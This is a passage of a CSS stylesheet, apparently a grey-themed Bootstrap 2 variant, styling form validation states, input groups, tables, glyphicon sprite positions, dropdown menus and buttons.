  border-color: #3a87ad;
}

input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}

input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  box-shadow: 0 0 6px #f8b9b7;
}

.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}

.form-actions:before, .form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}

.form-actions:after {
  clear: both;
}

.help-block,
.help-inline {
  color: #b3b7b8;
}

.help-block {
  display: block;
  margin-bottom: 10px;
}

.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}

.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}

.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-append .dropdown-menu,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input,
.input-prepend .dropdown-menu {
  font-size: 14px;
}

.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  border-radius: 0 4px 4px 0;
}

.input-append input:focus,
.input-append select:focus,
.input-append .uneditable-input:focus,
.input-prepend input:focus,
.input-prepend select:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}

.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #eee;
  border: 1px solid #ccc;
}

.input-append .add-on,
.input-append .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .add-on,
.input-prepend .btn,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  border-radius: 0;
}

.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}

.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}

.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  border-radius: 4px 0 0 4px;
}

.input-append input,
.input-append select,
.input-append .uneditable-input {
  border-radius: 4px 0 0 4px;
}

.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  border-radius: 0 4px 4px 0;
}

.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}

.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  border-radius: 0 4px 4px 0;
}

.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  border-radius: 0;
}

.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  border-radius: 4px 0 0 4px;
}

.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}

input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */
  margin-bottom: 0;
  border-radius: 15px;
}

/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  border-radius: 0;
}

.form-search .input-append .search-query {
  border-radius: 14px 0 0 14px;
}

.form-search .input-append .btn {
  border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .search-query {
  border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .btn {
  border-radius: 14px 0 0 14px;
}

.form-search input,
.form-search textarea,
.form-search select,
.form-search .help-inline,
.form-search .uneditable-input,
.form-search .input-prepend,
.form-search .input-append,
.form-inline input,
.form-inline textarea,
.form-inline select,
.form-inline .help-inline,
.form-inline .uneditable-input,
.form-inline .input-prepend,
.form-inline .input-append,
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select,
.form-horizontal .help-inline,
.form-horizontal .uneditable-input,
.form-horizontal .input-prepend,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}

.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}

.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}

.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}

.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}

.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}

.control-group {
  margin-bottom: 10px;
}

legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}

.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}

.form-horizontal .control-group:before, .form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}

.form-horizontal .control-group:after {
  clear: both;
}

.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}

.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}

.form-horizontal .controls:first-child {
  *padding-left: 180px;
}

.form-horizontal .help-block {
  margin-bottom: 0;
}

.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}

.form-horizontal .form-actions {
  padding-left: 180px;
}

table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}

.table {
  width: 100%;
  margin-bottom: 20px;
}

.table th,
.table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #ddd;
}

.table th {
  font-weight: bold;
}

.table thead th {
  vertical-align: bottom;
}

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}

.table tbody + tbody {
  border-top: 2px solid #ddd;
}

.table .table {
  background-color: #fff;
}

.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}

.table-bordered {
  border: 1px solid #ddd;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  border-radius: 4px;
}

.table-bordered th,
.table-bordered td {
  border-left: 1px solid #ddd;
}

.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}

.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child {
  border-top-left-radius: 4px;
}

.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child {
  border-top-right-radius: 4px;
}

.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child {
  border-bottom-left-radius: 4px;
}

.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child {
  border-bottom-right-radius: 4px;
}

.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  border-bottom-left-radius: 0;
}

.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  border-bottom-right-radius: 0;
}

.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  border-top-left-radius: 4px;
}

.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  border-top-right-radius: 4px;
}

.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

.table-hover tbody tr:hover td,
.table-hover tbody tr:hover th {
  background-color: #f5f5f5;
}

table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}

.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}

.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}

.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}

.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}

.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}

.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}

.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}

.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}

.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}

.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}

.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}

.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}

.table tbody tr.success td {
  background-color: #dff0d8;
}

.table tbody tr.error td {
  background-color: #f2dede;
}

.table tbody tr.warning td {
  background-color: #fcf8e3;
}

.table tbody tr.info td {
  background-color: #d9edf7;
}

.table-hover tbody tr.success:hover td {
  background-color: #d0e9c6;
}

.table-hover tbody tr.error:hover td {
  background-color: #ebcccc;
}

.table-hover tbody tr.warning:hover td {
  background-color: #faf2cc;
}

.table-hover tbody tr.info:hover td {
  background-color: #c4e3f3;
}

[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  *margin-right: .3em;
  line-height: 14px;
  vertical-align: text-top;
  background-image: url("../images/glyphicons-halflings.png");
  background-position: 14px 14px;
  background-repeat: no-repeat;
  margin-top: 1px;
}

/* White icons with optional class, or on hover/active states of certain elements */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
  background-image: url("../images/glyphicons-halflings-white.png");
}

.icon-glass {
  background-position: 0      0;
}

.icon-music {
  background-position: -24px  0;
}

.icon-search {
  background-position: -48px  0;
}

.icon-envelope {
  background-position: -72px  0;
}

.icon-heart {
  background-position: -96px  0;
}

.icon-star {
  background-position: -120px 0;
}

.icon-star-empty {
  background-position: -144px 0;
}

.icon-user {
  background-position: -168px 0;
}

.icon-film {
  background-position: -192px 0;
}

.icon-th-large {
  background-position: -216px 0;
}

.icon-th {
  background-position: -240px 0;
}

.icon-th-list {
  background-position: -264px 0;
}

.icon-ok {
  background-position: -288px 0;
}

.icon-remove {
  background-position: -312px 0;
}

.icon-zoom-in {
  background-position: -336px 0;
}

.icon-zoom-out {
  background-position: -360px 0;
}

.icon-off {
  background-position: -384px 0;
}

.icon-signal {
  background-position: -408px 0;
}

.icon-cog {
  background-position: -432px 0;
}

.icon-trash {
  background-position: -456px 0;
}

.icon-home {
  background-position: 0      -24px;
}

.icon-file {
  background-position: -24px  -24px;
}

.icon-time {
  background-position: -48px  -24px;
}

.icon-road {
  background-position: -72px  -24px;
}

.icon-download-alt {
  background-position: -96px  -24px;
}

.icon-download {
  background-position: -120px -24px;
}

.icon-upload {
  background-position: -144px -24px;
}

.icon-inbox {
  background-position: -168px -24px;
}

.icon-play-circle {
  background-position: -192px -24px;
}

.icon-repeat {
  background-position: -216px -24px;
}

.icon-refresh {
  background-position: -240px -24px;
}

.icon-list-alt {
  background-position: -264px -24px;
}

.icon-lock {
  background-position: -287px -24px;
}

.icon-flag {
  background-position: -312px -24px;
}

.icon-headphones {
  background-position: -336px -24px;
}

.icon-volume-off {
  background-position: -360px -24px;
}

.icon-volume-down {
  background-position: -384px -24px;
}

.icon-volume-up {
  background-position: -408px -24px;
}

.icon-qrcode {
  background-position: -432px -24px;
}

.icon-barcode {
  background-position: -456px -24px;
}

.icon-tag {
  background-position: 0      -48px;
}

.icon-tags {
  background-position: -25px  -48px;
}

.icon-book {
  background-position: -48px  -48px;
}

.icon-bookmark {
  background-position: -72px  -48px;
}

.icon-print {
  background-position: -96px  -48px;
}

.icon-camera {
  background-position: -120px -48px;
}

.icon-font {
  background-position: -144px -48px;
}

.icon-bold {
  background-position: -167px -48px;
}

.icon-italic {
  background-position: -192px -48px;
}

.icon-text-height {
  background-position: -216px -48px;
}

.icon-text-width {
  background-position: -240px -48px;
}

.icon-align-left {
  background-position: -264px -48px;
}

.icon-align-center {
  background-position: -288px -48px;
}

.icon-align-right {
  background-position: -312px -48px;
}

.icon-align-justify {
  background-position: -336px -48px;
}

.icon-list {
  background-position: -360px -48px;
}

.icon-indent-left {
  background-position: -384px -48px;
}

.icon-indent-right {
  background-position: -408px -48px;
}

.icon-facetime-video {
  background-position: -432px -48px;
}

.icon-picture {
  background-position: -456px -48px;
}

.icon-pencil {
  background-position: 0      -72px;
}

.icon-map-marker {
  background-position: -24px  -72px;
}

.icon-adjust {
  background-position: -48px  -72px;
}

.icon-tint {
  background-position: -72px  -72px;
}

.icon-edit {
  background-position: -96px  -72px;
}

.icon-share {
  background-position: -120px -72px;
}

.icon-check {
  background-position: -144px -72px;
}

.icon-move {
  background-position: -168px -72px;
}

.icon-step-backward {
  background-position: -192px -72px;
}

.icon-fast-backward {
  background-position: -216px -72px;
}

.icon-backward {
  background-position: -240px -72px;
}

.icon-play {
  background-position: -264px -72px;
}

.icon-pause {
  background-position: -288px -72px;
}

.icon-stop {
  background-position: -312px -72px;
}

.icon-forward {
  background-position: -336px -72px;
}

.icon-fast-forward {
  background-position: -360px -72px;
}

.icon-step-forward {
  background-position: -384px -72px;
}

.icon-eject {
  background-position: -408px -72px;
}

.icon-chevron-left {
  background-position: -432px -72px;
}

.icon-chevron-right {
  background-position: -456px -72px;
}

.icon-plus-sign {
  background-position: 0      -96px;
}

.icon-minus-sign {
  background-position: -24px  -96px;
}

.icon-remove-sign {
  background-position: -48px  -96px;
}

.icon-ok-sign {
  background-position: -72px  -96px;
}

.icon-question-sign {
  background-position: -96px  -96px;
}

.icon-info-sign {
  background-position: -120px -96px;
}

.icon-screenshot {
  background-position: -144px -96px;
}

.icon-remove-circle {
  background-position: -168px -96px;
}

.icon-ok-circle {
  background-position: -192px -96px;
}

.icon-ban-circle {
  background-position: -216px -96px;
}

.icon-arrow-left {
  background-position: -240px -96px;
}

.icon-arrow-right {
  background-position: -264px -96px;
}

.icon-arrow-up {
  background-position: -289px -96px;
}

.icon-arrow-down {
  background-position: -312px -96px;
}

.icon-share-alt {
  background-position: -336px -96px;
}

.icon-resize-full {
  background-position: -360px -96px;
}

.icon-resize-small {
  background-position: -384px -96px;
}

.icon-plus {
  background-position: -408px -96px;
}

.icon-minus {
  background-position: -433px -96px;
}

.icon-asterisk {
  background-position: -456px -96px;
}

.icon-exclamation-sign {
  background-position: 0      -120px;
}

.icon-gift {
  background-position: -24px  -120px;
}

.icon-leaf {
  background-position: -48px  -120px;
}

.icon-fire {
  background-position: -72px  -120px;
}

.icon-eye-open {
  background-position: -96px  -120px;
}

.icon-eye-close {
  background-position: -120px -120px;
}

.icon-warning-sign {
  background-position: -144px -120px;
}

.icon-plane {
  background-position: -168px -120px;
}

.icon-calendar {
  background-position: -192px -120px;
}

.icon-random {
  background-position: -216px -120px;
  width: 16px;
}

.icon-comment {
  background-position: -240px -120px;
}

.icon-magnet {
  background-position: -264px -120px;
}

.icon-chevron-up {
  background-position: -288px -120px;
}

.icon-chevron-down {
  background-position: -313px -119px;
}

.icon-retweet {
  background-position: -336px -120px;
}

.icon-shopping-cart {
  background-position: -360px -120px;
}

.icon-folder-close {
  background-position: -384px -120px;
}

.icon-folder-open {
  background-position: -408px -120px;
  width: 16px;
}

.icon-resize-vertical {
  background-position: -432px -119px;
}

.icon-resize-horizontal {
  background-position: -456px -118px;
}

.icon-hdd {
  background-position: 0      -144px;
}

.icon-bullhorn {
  background-position: -24px  -144px;
}

.icon-bell {
  background-position: -48px  -144px;
}

.icon-certificate {
  background-position: -72px  -144px;
}

.icon-thumbs-up {
  background-position: -96px  -144px;
}

.icon-thumbs-down {
  background-position: -120px -144px;
}

.icon-hand-right {
  background-position: -144px -144px;
}

.icon-hand-left {
  background-position: -168px -144px;
}

.icon-hand-up {
  background-position: -192px -144px;
}

.icon-hand-down {
  background-position: -216px -144px;
}

.icon-circle-arrow-right {
  background-position: -240px -144px;
}

.icon-circle-arrow-left {
  background-position: -264px -144px;
}

.icon-circle-arrow-up {
  background-position: -288px -144px;
}

.icon-circle-arrow-down {
  background-position: -312px -144px;
}

.icon-globe {
  background-position: -336px -144px;
}

.icon-wrench {
  background-position: -360px -144px;
}

.icon-tasks {
  background-position: -384px -144px;
}

.icon-filter {
  background-position: -408px -144px;
}

.icon-briefcase {
  background-position: -432px -144px;
}

.icon-fullscreen {
  background-position: -456px -144px;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle {
  *margin-bottom: -3px;
}

.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}

.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}

.dropdown-menu li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333;
  white-space: nowrap;
}

.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #fff;
  background-color: #868d8e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#7e8687));
  background-image: -webkit-linear-gradient(top, #8b9293, #7e8687);
  background-image: linear-gradient(to bottom, #8b9293, #7e8687);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF7E8687', GradientType=0);
}

.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #333;
  text-decoration: none;
  outline: 0;
  background-color: #868d8e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#7e8687));
  background-image: -webkit-linear-gradient(top, #8b9293, #7e8687);
  background-image: linear-gradient(to bottom, #8b9293, #7e8687);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF7E8687', GradientType=0);
}

.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #999;
}

.dropdown-menu .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  cursor: default;
}

.open {
  *z-index: 1000;
}

.open > .dropdown-menu {
  display: block;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000;
  content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

.dropdown-submenu {
  position: relative;
}

.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}

.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  border-radius: 5px 5px 5px 0;
}

.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}

.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.dropdown-submenu.pull-left {
  float: none;
}

.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}

.typeahead {
  z-index: 1051;
  margin-top: 2px;
  border-radius: 4px;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-large {
  padding: 24px;
  border-radius: 6px;
}

.well-small {
  padding: 9px;
  border-radius: 3px;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

.fade.in {
  opacity: 1;
}

.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

.collapse.in {
  height: auto;
}

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000;
  text-shadow: 0 1px 0 white;
  opacity: 0.2;
  filter: alpha(opacity=20);
}

.close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.btn {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  padding: 4px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: whitesmoke;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #fff, #e6e6e6);
  background-image: linear-gradient(to bottom, #fff, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e6e6e6;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  border: 1px solid #bbb;
  *border: 0;
  border-bottom-color: #a2a2a2;
  border-radius: 4px;
  *margin-left: .3em;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {
  color: #333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.btn:active, .btn.active {
  background-color: #cccccc \9;
}

.btn:first-child {
  *margin-left: 0;
}

.btn:hover {
  color: #333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}

.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn.active, .btn:active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn.disabled, .btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}

.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  border-radius: 6px;
}

.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}

.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  border-radius: 3px;
}

.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}

.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}

.btn-mini {
  padding: 0px 6px;
  font-size: 10.5px;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  box-sizing: border-box;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn {
  border-color: #c5c5c5;
  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}

.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #8b9193;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#8b8f93));
  background-image: -webkit-linear-gradient(top, #8b9293, #8b8f93);
  background-image: linear-gradient(to bottom, #8b9293, #8b8f93);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF8B8F93', GradientType=0);
  border-color: #8b8f93 #8b8f93 #65696c;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #8b8f93;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
  color: #fff;
  background-color: #8b8f93;
  *background-color: #7e8387;
}

.btn-primary:active, .btn-primary.active {
  background-color: #71767a \9;
}

.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450', endColorstr='#FFF89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #f89406;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
  color: #fff;
  background-color: #f89406;
  *background-color: #df8505;
}

.btn-warning:active, .btn-warning.active {
  background-color: #c67605 \9;
}

.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B', endColorstr='#FFBD362F', GradientType=0);
  border-color: #bd362f #bd362f #802420;
